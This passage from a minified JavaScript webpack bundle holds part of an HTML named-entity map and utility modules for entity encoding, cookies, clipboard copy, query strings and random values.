κ",kappav:"ϰ",kcedil:"ķ",kcy:"к",kfr:"𝔨",kgreen:"ĸ",khcy:"х",kjcy:"ќ",kopf:"𝕜",kscr:"𝓀",lAarr:"⇚",lArr:"⇐",lAtail:"⤛",lBarr:"⤎",lE:"≦",lEg:"⪋",lHar:"⥢",lacute:"ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",lang:"⟨",langd:"⦑",langle:"⟨",lap:"⪅",larr:"←",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",late:"⪭",lates:"⪭︀",lbarr:"⤌",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",lcedil:"ļ",lceil:"⌈",lcub:"{",lcy:"л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",leftarrow:"←",leftarrowtail:"↢",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",leftthreetimes:"⋋",leg:"⋚",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",lessgtr:"≶",lesssim:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",lg:"≶",lgE:"⪑",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",ll:"≪",llarr:"⇇",llcorner:"⌞",llhard:"⥫",lltri:"◺",lmidot:"ŀ",lmoust:"⎰",lmoustache:"⎰",lnE:"≨",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",longleftrightarrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltrPar:"⦖",ltri:"◃",ltrie:"⊴",ltrif:"◂",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",mDDot:"∺",male:"♂",malt:"✠",maltese:"✠",map:"↦",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",mdash:"—",measuredangle:"∡",mfr:"𝔪",mho:"℧",mid:"∣",midast:"*",midcir:"⫰",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",mp:"∓",mscr:"𝓂",mstpos:"∾",mu:"μ",multimap:"⊸",mumap:"⊸",nGg:"⋙̸",nGt:"≫⃒",nGtv:"≫̸",nLeftarrow:"⇍",nLeftrightarrow:"⇎",nLl:"⋘̸",nLt:"≪⃒",nLtv:"≪̸",nRightarrow:"⇏",nVDash:"⊯",nVdash:"⊮",nabla:"∇",nacute:"ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",ncedil:"ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",ndash:"–",ne:"≠",neArr:"⇗",nearhk:"⤤",nearr:"↗",nearrow:"↗",nedot:"≐̸",nequiv:"≢",nesear:"⤨",nesim:"≂̸",nexist:"∄",nexists:"∄",nfr:"𝔫",ngE:"≧̸",nge:"≱",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",ngsim:"≵",ngt:"≯",ngtr:"≯",nhArr:"⇎",nharr:"↮",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",nlArr:"⇍",nlE:"≦̸",nlarr:"↚",nldr:"‥",nle:"≰",nleftarrow:"↚",nleftrightarrow:"↮",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nlsim:"≴",nlt:"≮",nltri:"⋪",nltrie:"⋬",nmid:"∤",nopf:"𝕟",notin:"∉",notinE:"⋹̸",notindot:"⋵̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrArr:"⇏",nrarr:"↛",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsubE:"⫅̸",nsube:"⊈",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupE:"⫆̸",nsupe:"⊉",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",num:"#",numero:"№",numsp:" ",nvDash:"⊭",nvHarr:"⤄",nvap:"≍⃒",nvdash:"⊬",nvge:"≥⃒",nvgt:">⃒",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwArr:"⇖",nwarhk:"⤣",nwarr:"↖",nwarrow:"↖",nwnear:"⤧",oS:"Ⓢ",oast:"⊛",ocir:"⊚",ocy:"о",odash:"⊝",odblac:"ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",ofcir:"⦿",ofr:"𝔬",ogon:"˛",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",omega:"ω",omicron:"ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",opar:"⦷",operp:"⦹",oplus:"⊕",or:"∨",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oscr:"ℴ",osol:"⊘",otimes:"⊗",otimesas:"⨶",ovbar:"⌽",par:"∥",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",pcy:"п",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",phi:"φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",plussim:"⨦",plustwo:"⨧",pm:"±",pointint:"⨕",popf:"𝕡",pr:"≺",prE:"⪳",prap:"⪷",prcue:"≼",pre:"⪯",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",primes:"ℙ",prnE:"⪵",prnap:"⪹",prnsim:"⋨",prod:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",psi:"ψ",puncsp:" ",qfr:"𝔮",qint:"⨌",qopf:"𝕢",qprime:"⁗",qscr:"𝓆",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",rAarr:"⇛",rArr:"⇒",rAtail:"⤜",rBarr:"⤏",rHar:"⥤",race:"∽̱",racute:"ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",rangd:"⦒",range:"⦥",rangle:"⟩",rarr:"→",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",rarrw:"↝",ratail:"⤚",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",rcedil:"ŗ",rceil:"⌉",rcub:"}",rcy:"р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",rhov:"ϱ",rightarrow:"→",rightarrowtail:"↣",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",rightthreetimes:"⋌",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",roplus:"⨮",rotimes:"⨵",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",rsaquo:"›",rscr:"𝓇",rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",ruluhar:"⥨",rx:"℞",sacute:"ś",sbquo:"‚",sc:"≻",scE:"⪴",scap:"⪸",scaron:"š",sccue:"≽",sce:"⪰",scedil:"ş",scirc:"ŝ",scnE:"⪶",scnap:"⪺",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",sdot:"⋅",sdotb:"⊡",sdote:"⩦",seArr:"⇘",searhk:"⤥",searr:"↘",searrow:"↘",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",sfrown:"⌢",sharp:"♯",shchcy:"щ",shcy:"ш",shortmid:"∣",shortparallel:"∥",sigma:"σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",subE:"⫅",subdot:"⪽",sube:"⊆",subedot:"⫃",submult:"⫁",subnE:"⫋",subne:"⊊",subplus:"⪿",subrarr:"⥹",subset:"⊂",subseteq:"⊆",subseteqq:"⫅",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",sum:"∑",sung:"♪",sup:"⊃",supE:"⫆",supdot:"⪾",supdsub:"⫘",supe:"⊇",supedot:"⫄",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supnE:"⫌",supne:"⊋",supplus:"⫀",supset:"⊃",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swArr:"⇙",swarhk:"⤦",swarr:"↙",swarrow:"↙",swnwar:"⤪",target:"⌖",tau:"τ",tbrk:"⎴",tcaron:"ť",tcedil:"ţ",tcy:"т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",there4:"∴",therefore:"∴",theta:"θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",thinsp:" ",thkap:"≈",thksim:"∼",tilde:"˜",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",tscy:"ц",tshcy:"ћ",tstrok:"ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uArr:"⇑",uHar:"⥣",uarr:"↑",ubrcy:"ў",ubreve:"ŭ",ucy:"у",udarr:"⇅",udblac:"ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",uogon:"ų",uopf:"𝕦",uparrow:"↑",updownarrow:"↕",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",upsi:"υ",upsih:"ϒ",upsilon:"υ",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",urtri:"◹",uscr:"𝓊",utdot:"⋰",utilde:"ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uwangle:"⦧",vArr:"⇕",vBar:"⫨",vBarv:"⫩",vDash:"⊨",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vcy:"в",vdash:"⊢",vee:"∨",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",vert:"|",vfr:"𝔳",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",vprop:"∝",vrtri:"⊳",vscr:"𝓋",vsubnE:"⫋︀",vsubne:"⊊︀",vsupnE:"⫌︀",vsupne:"⊋︀",vzigzag:"⦚",wcirc:"ŵ",wedbar:"⩟",wedge:"∧",wedgeq:"≙",weierp:"℘",wfr:"𝔴",wopf:"𝕨",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",xhArr:"⟺",xharr:"⟷",xi:"ξ",xlArr:"⟸",xlarr:"⟵",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",xoplus:"⨁",xotime:"⨂",xrArr:"⟹",xrarr:"⟶",xscr:"𝓍",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacy:"я",ycirc:"ŷ",ycy:"ы",yfr:"𝔶",yicy:"ї",yopf:"𝕪",yscr:"𝓎",yucy:"ю",zacute:"ź",zcaron:"ž",zcy:"з",zdot:"ż",zeetrf:"ℨ",zeta:"ζ",zfr:"𝔷",zhcy:"ж",zigrarr:"⇝",zopf:"𝕫",zscr:"𝓏",zwj:"‍",zwnj:"‌"},i={},s=!1;function a(){s||(Object.keys(n).forEach((function(e){i[e+";"]=n[e],i[e]=n[e]})),Object.keys(o).forEach((function(e){i[e+";"]=o[e]})),s=!0)}},42999:(e,t,r)=>{r.d(t,{decodeHTMLEntities:()=>S,decodeHTMLEntitiesDeep:()=>_,decodeHTMLFullEntities:()=>b,encodeHTMLEntities:()=>f,escape:()=>l,unescape:()=>d});var n=r(561642),o=r(158398),i=r(542662),s=r(629039),a=new o.Replacer({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"}),c=new o.Replacer({"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'}),u={"amp;":"&","lt;":"<","gt;":">","quot;":'"',"apos;":"'"};function l(e){return a.replace(e)}function d(e){return c.replace(e)}var p=String.fromCharCode(65533),g=/(?:[<>'"&\x01-\x08\x11-\x15\x17-\x1F\x7f-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g;function f(e){return null==e?"":e.replace(g,(function(e){var t=e.length>1?(0,i.getCodePointAt)(e,0):e.charCodeAt(0);return"&#"+String(t)+";"}))}var h=/&(?:#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);?/g;function m(e,t){return"string"==typeof e&&e?e.replace(h,(function(e){if("#"===e[1]){if(e.length<=3)return e;var r=e.charAt(2),n="x"===r||"X"===r?parseInt(e.substr(3).toLowerCase(),16):parseInt(e.substr(2));return n>=1114111?p:n>65535?(0,i.fromCodePoint)(n):String.fromCharCode(i.numericUnicodeMap[n]||n)}return t[e.slice(1)]||e})):""}function _(e){if("string"==typeof e)return S(e);if("object"===(void 0===e?"undefined":(0,n._)(e))){var t=Object.prototype.toString.apply(e);if("[object Array]"===t)return e.map((function(e){return _(e)}));if("[object Object]"===t){var r={};return Object.keys(e).forEach((function(t){r[S(t)]=_(e[t])})),r}}return e}function S(e){return m(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:u)}function b(e){return(0,s.buildFullNamedEntities)(),m(e,s.fullNamedEntities)}},645534:(e,t,r)=>{r.d(t,{decodeHTMLEntities:()=>n.decodeHTMLEntities,decodeHTMLEntitiesDeep:()=>n.decodeHTMLEntitiesDeep,decodeHTMLFullEntities:()=>n.decodeHTMLFullEntities,encodeHTMLEntities:()=>n.encodeHTMLEntities,escape:()=>n.escape,unescape:()=>n.unescape});var n=r(42999)},351118:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>i.SECONDS_IN_THE_DAY,addDays:()=>i.addDays,asyncImportLoader:()=>o.asyncImportLoader,canUseDOM:()=>c.canUseDOM,chunkArray:()=>n.chunkArray,classNames:()=>c.classNames,copyTextToClipboard:()=>c.copyTextToClipboard,createArray:()=>n.createArray,createDateFromUnixTimestamp:()=>i.createDateFromUnixTimestamp,debounce:()=>o.debounce,decodeHTMLEntities:()=>a.decodeHTMLEntities,decodeHTMLEntitiesDeep:()=>a.decodeHTMLEntitiesDeep,decodeHTMLFullEntities:()=>a.decodeHTMLFullEntities,deleteObjectKeys:()=>c.deleteObjectKeys,detectIOS:()=>s.detectIOS,difference:()=>n.difference,encodeHTMLEntities:()=>a.encodeHTMLEntities,escape:()=>a.escape,escapeRegExp:()=>c.escapeRegExp,formatDuration:()=>i.formatDuration,formatNumber:()=>u.formatNumber,getCookie:()=>c.getCookie,getLastDayOfMonth:()=>i.getLastDayOfMonth,getOffsetRect:()=>c.getOffsetRect,getPhotoSize:()=>c.getPhotoSize,getRandomInt:()=>c.getRandomInt,getRandomString:()=>c.getRandomString,hasHover:()=>s.hasHover,hasMouse:()=>s.hasMouse,hasReactNode:()=>c.hasReactNode,isArray:()=>l.isArray,isCookieEnabled:()=>c.isCookieEnabled,isDateToday:()=>i.isDateToday,isDateTomorrow:()=>i.isDateTomorrow,isDateYesterday:()=>i.isDateYesterday,isEqual:()=>c.isEqual,isFunction:()=>l.isFunction,isIPad:()=>s.isIPad,isIPadOS:()=>s.isIPadOS,isNumber:()=>l.isNumber,isNumeric:()=>c.isNumeric,isObject:()=>l.isObject,isObjectLike:()=>l.isObjectLike,isPrimitiveReactNode:()=>c.isPrimitiveReactNode,isRetina:()=>s.isRetina,isSameDate:()=>i.isSameDate,isString:()=>l.isString,isUndefined:()=>l.isUndefined,leadingZero:()=>u.leadingZero,localStorage:()=>c.localStorage,noop:()=>c.noop,omitFromArray:()=>n.omitFromArray,once:()=>c.once,querystring:()=>c.querystring,shuffleArray:()=>n.shuffleArray,throttle:()=>o.throttle,unescape:()=>a.unescape,uniqueArray:()=>n.uniqueArray});var n=r(99308),o=r(335137),i=r(233686),s=r(358573),a=r(645534),c=r(638447),u=r(670272),l=r(741513)},542662:(e,t,r)=>{r.d(t,{fromCodePoint:()=>o,getCodePointAt:()=>s,numericUnicodeMap:()=>n});var n={0:65533,128:8364,130:8218,131:402,132:8222,133:8230,134:8224,135:8225,136:710,137:8240,138:352,139:8249,140:338,142:381,145:8216,146:8217,147:8220,148:8221,149:8226,150:8211,151:8212,152:732,153:8482,154:353,155:8250,156:339,158:382,159:376},o=function(){return String.fromCodePoint||function(e){return String.fromCharCode(Math.floor((e-65536)/1024)+55296,(e-65536)%1024+56320)}}(),i=function(){return String.prototype.codePointAt}(),s=function(){return i?function(e,t){return e.codePointAt(t)}:function(e,t){return 1024*(e.charCodeAt(t)-55296)+e.charCodeAt(t+1)-56320+65536}}()},158398:(e,t,r)=>{r.d(t,{Replacer:()=>a});var n=r(730494),o=r(799407),i=r(50467),s=r(463882),a=function(){function e(t){(0,n._)(this,e),(0,i._)(this,"regexp",void 0),(0,i._)(this,"map",void 0),this.map=t}return(0,o._)(e,[{key:"build",value:function(){if(!this.regexp){var e=Object.keys(this.map).map(s.escapeRegExp).sort((function(e,t){return t.length-e.length})),t="(?:".concat(e.join("|"),")");this.regexp=new RegExp(t,"g")}}},{key:"replace",value:function(e){var t=this;return e?(this.build(),e.replace(this.regexp,(function(e){return t.map[e]}))):""}}]),e}()},410094:(e,t,r)=>{r.d(t,{uniqueArrayFallback:()=>o});var n=r(561642);function o(e){if(!Array.isArray(e)||!e.length)return[];for(var t={},r=[],o=0;o<e.length;o++){var i=e[o],s=String(i)+(void 0===i?"undefined":(0,n._)(i));t[s]||(r.push(i),t[s]=!0)}return r}},879093:(e,t,r)=>{function n(e){return new Promise((function(t,r){var n=document.createElement("textarea"),o=document.createRange();n.value=e,n.style.position="fixed",n.contentEditable="true",document.body.appendChild(n),n.focus(),n.select(),o.selectNodeContents(n);var i=window.getSelection();i&&(i.removeAllRanges(),i.addRange(o)),n.setSelectionRange(0,999999);try{document.execCommand("copy")?t(!0):r(new Error("copy failed"))}catch(e){r(e)}i&&i.removeAllRanges(),document.body.removeChild(n)}))}function o(e){return navigator.clipboard?function(e){return navigator.clipboard.writeText(e).then((function(){return!0}))}(e).catch((function(){return n(e)})):n(e)}r.d(t,{copyTextToClipboard:()=>o})},294590:(e,t,r)=>{function n(e){return!isNaN(parseFloat(e))&&isFinite(e)&&!Array.isArray(e)}r.d(t,{isNumeric:()=>n})},377277:(e,t,r)=>{function n(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}r.d(t,{getCookie:()=>n,isCookieEnabled:()=>i});var o=null,i=function(){if(null===o)try{document.cookie="cookietest=1",o=document.cookie.includes("cookietest="),document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){o=!1}return o}},856623:(e,t,r)=>{r.d(t,{canUseDOM:()=>n});var n=function(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}()},736819:(e,t,r)=>{r.d(t,{isEqual:()=>o});var n=r(947008);function o(e,t){if(e===t)return!0;if(null==e||null==t||!(0,n.isObjectLike)(e)&&!(0,n.isObjectLike)(t))return e!=e&&t!=t;if((0,n.isObjectLike)(e)&&(0,n.isObjectLike)(t)){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!e.hasOwnProperty(r)||!t.hasOwnProperty(r))return!1;if(!o(e[r],t[r]))return!1}return!0}return!1}},754694:(e,t,r)=>{r.d(t,{noop:()=>n,once:()=>o});var n=function(){};function o(e){var t=!1;return function(){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];if(!t)return t=!0,e.apply(this,n)}}},835438:(e,t,r)=>{r.d(t,{getOffsetRect:()=>o});var n=r(153750);function o(e){var t=(0,n._)(e,HTMLElement)||(0,n._)(e,SVGElement);if("undefined"==typeof window||!t)return{top:0,left:0,width:0,height:0};var r=e.getBoundingClientRect(),o=document.body,i=document.documentElement,s=window.pageYOffset||i.scrollTop||o.scrollTop,a=window.pageXOffset||i.scrollLeft||o.scrollLeft,c=i.clientTop||o.clientTop||0,u=i.clientLeft||o.clientLeft||0;return{top:Math.round(r.top+s-c),left:Math.round(r.left+a-u),width:Math.round(r.width),height:Math.round(r.height)}}},300806:(e,t,r)=>{r.d(t,{getPhotoSize:()=>o});var n=r(586337);function o(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!Array.isArray(e)||!e.length)return null;var o=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(1===e.length)return e[0];var o=(0,n._)(e).sort((function(e,t){return e.width<t.width?-1:e.width===t.width?e.height>t.height?1:-1:1})),i=o.filter((function(e){return e.width>=t}));if(!i.length)return o[o.length-1];if(!r)return i[0];for(var s=0;s<i.length;s++){var a=i[s];if(a.height>=r)return a}var c=i.sort((function(e,t){return e.height>t.height?1:-1}));return c[c.length-1]}(e,t,r);return function(e){return{url:e.url||e.src||"",width:e.width,height:e.height}}(o)}},638447:(e,t,r)=>{r.d(t,{canUseDOM:()=>_.canUseDOM,classNames:()=>n.clsx,copyTextToClipboard:()=>o.copyTextToClipboard,deleteObjectKeys:()=>d.deleteObjectKeys,escapeRegExp:()=>h.escapeRegExp,getCookie:()=>c.getCookie,getOffsetRect:()=>u.getOffsetRect,getPhotoSize:()=>l.getPhotoSize,getRandomInt:()=>g.getRandomInt,getRandomString:()=>g.getRandomString,hasReactNode:()=>f.hasReactNode,isCookieEnabled:()=>c.isCookieEnabled,isEqual:()=>s.isEqual,isNumeric:()=>i.isNumeric,isPrimitiveReactNode:()=>f.isPrimitiveReactNode,localStorage:()=>m.localStorage,noop:()=>a.noop,once:()=>a.once,querystring:()=>p.querystring});var n=r(634164),o=r(879093),i=r(294590),s=r(736819),a=r(754694),c=r(377277),u=r(835438),l=r(300806),d=r(163039),p=r(138930),g=r(636848),f=r(109914),h=r(463882),m=r(849862),_=r(856623)},975389:(e,t,r)=>{function n(e){return e>=10?String(e):"0"+String(e)}r.d(t,{leadingZero:()=>n})},163039:(e,t,r)=>{r.d(t,{deleteObjectKeys:()=>o});var n=r(171893);function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=(0,n._)({},e);return t.forEach((function(e){return delete r[e]})),r}},138930:(e,t,r)=>{r.d(t,{querystring:()=>i});var n=r(171893),o=r(561642);var i={parse:function(e){if("string"!=typeof e)return{};var t=e.trim().replace(/^[?#&]/,"");return t?t.substring(t.indexOf("?")+1).split("&").reduce((function(e,t){var r=t.split("=");return r[1]&&(e[decodeURIComponent(r[0])]=decodeURIComponent(r[1].replace(/\+/g," "))),e}),{}):{}},stringify:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"!==(void 0===e?"undefined":(0,o._)(e))||null===e)return"";t=(0,n._)({encode:!0},t);var r=function(e){return t.encode?encodeURIComponent(e):String(e)};return Object.keys(e).reduce((function(n,o){var i=e[o];return void 0===i?n:null===i?(t.skipNull||n.push([r(o),""].join("=")),n):Array.isArray(i)?(i.map((function(e){n.push("".concat(r(o),"[]=").concat(r(e)))})).join(),n):(n.push([r(o),r(i)].join("=")),n)}),[]).join("&")}}},636848:(e,t,r)=>{function n(e,t){return Math.round(e-.5+Math.random()*(t-e+1))}function o(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=[],n=0;n<e;n++)r.push(t.charAt(Math.floor(62*Math.random())));return r.join("")}r.d(t,{getRandomInt:()=>n,getRandomString:()=>o})},109914:(e,t,r)=>{function n(e){return void 0!==e&&!1!==e&&null!==e&&""!==e}function o(e){return"string"==typeof e||"number"==typeof e}r.d(t,{hasReactNode:()=>n,isPrimitiveReactNode:()=>o})},463882:(e,t,r)=>{function n(e){return 